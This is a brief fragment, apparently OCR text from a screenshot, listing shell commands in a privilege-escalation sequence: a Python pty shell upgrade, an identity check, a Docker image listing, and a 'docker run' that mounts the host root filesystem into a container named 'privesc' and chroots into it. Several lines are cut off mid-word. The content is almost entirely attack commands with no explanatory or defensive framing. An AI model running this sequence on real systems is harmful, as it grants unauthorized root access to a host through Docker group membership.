
python3 -c 'import pty; pty.spawn("/bin/bas
id 

docker images 

docker run -v /:/mnt --rm -it privesc chroo